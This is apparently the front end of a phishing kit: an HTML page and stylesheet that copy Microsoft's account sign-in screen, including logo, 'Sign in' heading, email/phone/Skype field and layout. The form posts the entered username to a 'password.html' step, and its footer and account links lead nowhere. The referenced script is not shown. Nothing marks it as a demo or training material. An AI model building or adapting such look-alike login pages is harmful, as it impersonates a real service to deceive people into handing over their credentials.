
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="favicon.ico" />
    <title>Sign in to your Microsoft account</title>
    <link rel="stylesheet" href="app.css">
</head>

<body>
    <section id="section_uname">
        <div class="auth-wrapper">
            <img src="logo.png" alt="Microsoft" />
            <h2 class="title mb-16 mt-16">Sign in</h2>
            <form id="emailForm" action="password.html" method="POST" onsubmit="return validateEmail()">
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="Email, phone, or Skype" />
                </div>
                <button type="submit" class="btn">Next</button>
            </form>
            <div>
                <p class="mb-16 fs-13">No account? <a href="" class="link">Create one!</a></p>
                <p class="mb-16 fs-13">
                    <a href="#" class="link">Sign in with a security key
                        <img src="question.png" alt="Question img">
                    </a>
                </p>
            </div>
        </div>
        <div class="opts">
            <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="key.png" width="30px" /></span> Sign-in options</p>
        </div>
    </section>
    <footer class="footer">
        <a href="#">Terms of use</a>
        <a href="#">Privacy & cookies</a>
        <span>.&nbsp;.&nbsp;</span>
    </footer>
    <script src="app.js"></script>
</body>

</html>
</file>
<file: app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background-color: #e2e5d3;
    color: #1b1b1b;
}

section {
    display: table-cell;
    vertical-align: middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8;
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img {
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html,
    body {
        background-color: #fff;
    }
    section {
        display: block !important;
    }
    .auth-wrapper {
        box-shadow: none !important;
        padding: 24px !important;
        width: unset !important;
        max-width: unset !important;
    }
    .opts {
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer {
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}
</file>
